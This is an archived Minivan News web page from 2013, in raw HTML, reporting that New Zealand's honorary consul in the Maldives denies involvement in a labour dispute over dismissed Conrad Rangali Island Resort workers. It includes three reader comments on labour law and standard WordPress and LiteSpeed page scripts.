class="cat-item cat-item-3"><a href="https://minivannewsarchive.com/category/latest">Latest</a></li><li class="cat-item cat-item-14"><a href="https://minivannewsarchive.com/category/news-in-brief">News in Brief</a></li><li class="cat-item cat-item-5"><a href="https://minivannewsarchive.com/category/politics">Politics</a></li><li class="cat-item cat-item-6"><a href="https://minivannewsarchive.com/category/society">Society &amp; Culture</a></li></ul></div></aside><aside id="block-6" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Sunday">S</th><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th></tr></thead><tbody><tr><td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td></tr><tr><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://minivannewsarchive.com/date/2015/07">&laquo; Jul</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-other-links-container" aria-label="Other Links"><ul id="menu-other-links" class="menu"><li id="menu-item-101359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101359"><a href="https://minivannewsarchive.com/knowledge-hub">Knowledge Hub</a></li><li id="menu-item-101360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101360"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate">Maldives Decides 2013 – select a candidate</a></li><li id="menu-item-101372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101372"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate/candidate-1-gasim-ibrahim">Candidate 1: Gasim Ibrahim</a></li><li id="menu-item-101369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101369"><a href="https://minivannewsarchive.com/candidate-2-dr-mohamed-waheed">Candidate 2: Dr Mohamed Waheed</a></li><li id="menu-item-101370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101370"><a href="https://minivannewsarchive.com/candidate-3-abdulla-yameen">Candidate 3: Abdulla Yameen</a></li><li id="menu-item-101371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101371"><a href="https://minivannewsarchive.com/candidate-4-mohamed-nasheed">Candidate 4: Mohamed Nasheed</a></li></ul></nav></aside></div></div></div><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-51168" class="post-51168 post type-post status-publish format-standard hentry category-business category-society tag-ahmed-saleem tag-conrad tag-honorary-consul tag-maldives tag-maldives-news tag-male tag-media tag-minivan tag-minivan-news tag-new-zealand tag-resort tag-service-and-food-workers-union tag-tourism"><header class="entry-header"><h1 class="entry-title">New Zealand consul denies involvement in resort employment dispute</h1></header><div class="entry-content"><p>New Zealand’s Honorary Consul in the Maldives Ahmed Saleem has denied involvement in a labour dispute involving a resort his company owns, New Zealand media has <a href="http://www.stuff.co.nz/business/world/8167211/Maldives-consul-denies-dispute-involvement" target="_blank" rel="noopener noreferrer nofollow">reported</a>.</p><p>A <a href="https://minivannewsarchive.com/?attachment_id=50742" target="_blank" rel="noopener noreferrer nofollow">letter obtained by Minivan News</a> on January 8 from the Service and Food Workers Union (SFWU) <a href="https://minivannewsarchive.com/politics/union-links-new-zealand-government-to-maldives-resort-worker-dispute-50734" target="_blank" rel="noopener noreferrer nofollow">warned the New Zealand government</a> that it risks being held in “international disrepute” over the alleged involvement of Saleem in an ongoing employment dispute with the Conrad Rangali Island Resort.</p><p>In June 2011, <a href="https://minivannewsarchive.com/society/sacked-conrad-rangali-staff-protest-outside-presidents-office-21049" target="_blank" rel="noopener noreferrer nofollow">29 staff members</a> working at the Conrad Rangali Island Resort in the Maldives alleged they had been dismissed from their posts following a <a href="https://minivannewsarchive.com/society/staff-strike-at-conrad-rangali-island-resort-17614" target="_blank" rel="noopener noreferrer nofollow">strike held by workers</a> in March that year.</p><p>According to the letter sent this month by the SFWU’s National Secretary John Ryall, 22 of the workers made redundant later challenged their dismissal at a local employment tribunal and won.</p><p>The tribunal ordered the workers be reinstated and receive backpay, however the ruling is being appealed.</p><p>Ahmed Saleem, who is a director of Crown Company which owns Conrad Hilton resort on Rangali Island, told stuff.co.nz that neither he nor his company were part of the decision-making process at the Resort.</p><p>He said management of the Rangali Island Resort, as it was then known, was given to Hilton International in 1997.</p><p>&#8220;All management decisions of Conrad Maldives [are] made by the management of Conrad Maldives, independent of Crown Company,&#8221; he told New Zealand media.</p><p>A spokesperson for Conrad Rangali Island Resort told Minivan News earlier this month that the case is currently under appeal at the High Court.</p><p>“Conrad Maldives Rangali Island is aware that there are petitions for the reinstatement of employees made redundant in 2011. We would like to remind the media that the resort is not required to reinstate the previous employees while the High Court considers the appeal,” the spokesperson added.</p><p>New Zealand Foreign Affairs Minister Murray McCully said he had received a letter about the matter from the New Zealand Service and Food Workers Union, earlier this week and had asked the Foreign Affairs Ministry for further information, stuff.co.nz reported.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'51168','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'51168','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-16641" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/piracy-discussed-during-presidents-india-visit-16641" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/15.jpg" alt="Piracy discussed during president&#8217;s India visit" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/piracy-discussed-during-presidents-india-visit-16641" class="wp_rp_title">Piracy discussed during president&#8217;s India visit</a></li><li data-position="1" data-poid="in-9406" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/mdps-national-protest-leaves-police-and-activists-injured-9406" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/../files/2010/07/injuredprotesters-150x150.jpg" alt="MDP&#8217;s &#8216;national protest&#8217; leaves police and activists injured " width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/mdps-national-protest-leaves-police-and-activists-injured-9406" class="wp_rp_title">MDP&#8217;s &#8216;national protest&#8217; leaves police and activists injured </a></li><li data-position="2" data-poid="in-59630" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/mtcc-to-resume-harbour-projects-after-obtaining-construction-materials-59630" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/14.jpg" alt="MTCC to resume harbour projects after obtaining construction materials" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/mtcc-to-resume-harbour-projects-after-obtaining-construction-materials-59630" class="wp_rp_title">MTCC to resume harbour projects after obtaining construction materials</a></li><li data-position="3" data-poid="in-90339" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/maldivian-seaman-dies-near-brazil-90339" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/26.jpg" alt="Maldivian seaman dies near Brazil" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/maldivian-seaman-dies-near-brazil-90339" class="wp_rp_title">Maldivian seaman dies near Brazil</a></li><li data-position="4" data-poid="in-5174" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/letter-on-extremists-3-5174" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/29.jpg" alt="Letter on extremists" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/letter-on-extremists-3-5174" class="wp_rp_title">Letter on extremists</a></li><li data-position="5" data-poid="in-86351" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/bml-aims-to-provide-basic-banking-services-to-all-islands-by-2017-86351" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/25.jpg" alt="BML aims to provide basic banking services to all islands by 2017" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/bml-aims-to-provide-basic-banking-services-to-all-islands-by-2017-86351" class="wp_rp_title">BML aims to provide basic banking services to all islands by 2017</a></li></ul></div></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/society/new-zealand-consul-denies-involvement-in-resort-employment-dispute-51168" rel="bookmark"><time class="entry-date published updated" datetime="2013-01-15T16:17:14+05:00">January 15, 2013</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/e8cf3d67983ada8a">Luke Powell</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/business" rel="category tag">Business &amp; Tourism</a>, <a href="https://minivannewsarchive.com/category/society" rel="category tag">Society &amp; Culture</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/ahmed-saleem" rel="tag">ahmed saleem</a>, <a href="https://minivannewsarchive.com/tag/conrad" rel="tag">conrad</a>, <a href="https://minivannewsarchive.com/tag/honorary-consul" rel="tag">Honorary Consul</a>, <a href="https://minivannewsarchive.com/tag/maldives" rel="tag">maldives</a>, <a href="https://minivannewsarchive.com/tag/maldives-news" rel="tag">maldives news</a>, <a href="https://minivannewsarchive.com/tag/male" rel="tag">male</a>, <a href="https://minivannewsarchive.com/tag/media" rel="tag">media</a>, <a href="https://minivannewsarchive.com/tag/minivan" rel="tag">minivan</a>, <a href="https://minivannewsarchive.com/tag/minivan-news" rel="tag">minivan news</a>, <a href="https://minivannewsarchive.com/tag/new-zealand" rel="tag">New Zealand</a>, <a href="https://minivannewsarchive.com/tag/resort" rel="tag">resort</a>, <a href="https://minivannewsarchive.com/tag/service-and-food-workers-union" rel="tag">Service and Food Workers Union</a>, <a href="https://minivannewsarchive.com/tag/tourism" rel="tag">Tourism</a></span></footer></article><div id="comments" class="comments-area"><h2 class="comments-title">
3 thoughts on &ldquo;New Zealand consul denies involvement in resort employment dispute&rdquo;</h2><ol class="comment-list"><li id="comment-93245" class="comment even thread-even depth-1"><article id="div-comment-93245" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/5df8b28b042bf7fd111b041f7743322a.jpg?ver=1768634506' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/c66558d5066850628c439001ba2c7008.jpg?ver=1768634506 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">mody</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/society/new-zealand-consul-denies-involvement-in-resort-employment-dispute-51168#comment-93245"><time datetime="2013-01-15T18:53:19+05:00">January 15, 2013 at 6:53 PM</time></a></div></footer><div class="comment-content"><p>Resort is private owned business and they should have the right to terminate the employment within the applicable laws.</p><p>In the labour law it says that the employer has the right to terminate the employment provided that the employee is in breach of the contrition or in breach of  employment contracts or the company is unable to sustain the company and had to make the plan to sustain the business under redundancy too.</p><p>In such cases, the employer need to pay 3 months salary or need to give three months notice.</p><p>If these people were given three months Salary, then they can not demand anything more.</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'93245','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'93245','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-93254" class="comment odd alt thread-odd thread-alt depth-1"><article id="div-comment-93254" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/37f71c0463bd2aef60ca3cb2ade2aef1.jpg?ver=1768388323' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/620f9c941afc94fde9e917802b717420.jpg?ver=1768388323 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Foo Emburi</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/society/new-zealand-consul-denies-involvement-in-resort-employment-dispute-51168#comment-93254"><time datetime="2013-01-15T20:10:12+05:00">January 15, 2013 at 8:10 PM</time></a></div></footer><div class="comment-content"><p>Whether notice should be 1 month, 3 months or 3 lifetimes contract, unless the employees breached their contractual obligations, the employer should expect employees to fight. After all it impacts their lives harder than the owners' or directors.</p><p>Question is if it's breach of contract, financial, personal, political, or what else; when so many staff are involved.</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'93254','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'93254','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-93386" class="comment even thread-even depth-1"><article id="div-comment-93386" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/19c543e49d5020aae602f6a364cde008.jpg?ver=1768782458' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/9f7cfdb4dd8200819b40aca376194094.jpg?ver=1768782458 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Barbarian</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/society/new-zealand-consul-denies-involvement-in-resort-employment-dispute-51168#comment-93386"><time datetime="2013-01-16T12:23:05+05:00">January 16, 2013 at 12:23 PM</time></a></div></footer><div class="comment-content"><p>Mody can you take your head out of your a**.</p><p>Crown Company and Conrad Maldives THREE MONTHS SALARY for a waiter is 4500 Room boy it is 6000 Rufiyaa.</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'93386','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'93386','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li></ol><p class="no-comments">Comments are closed.</p></div><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://minivannewsarchive.com/society/motor-racing-comes-to-the-maldives-piston-motor-racing-challenge-2013-51121" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Motor racing comes to the Maldives: Piston Motor Racing Challenge 2013</span></a></div><div class="nav-next"><a href="https://minivannewsarchive.com/news-in-brief/stranded-cargo-vessel-causes-mvr-61-million-worth-of-damage-to-reef-51165" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Stranded cargo vessel causes MVR 61 million worth of damage to reef</span></a></div></div></nav></main></div></div><footer id="colophon" class="site-footer"><div class="site-info">
<a href="https://wordpress.org/" class="imprint">
Proudly powered by WordPress			</a></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/cmsMUIH10/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/js/8af79a46e776071d3cc8a8fd8ffed18a.js?ver=1dc10"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" 